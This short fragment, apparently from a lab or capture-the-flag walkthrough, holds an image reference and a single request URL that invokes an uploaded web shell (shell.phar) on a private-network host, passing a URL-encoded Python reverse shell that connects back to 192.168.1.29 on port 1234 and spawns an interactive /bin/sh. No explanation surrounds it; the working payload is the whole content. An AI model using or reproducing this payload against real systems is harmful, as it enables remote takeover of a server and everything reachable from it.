 http://192.168.1.14/upload/shell.phar?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.29%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27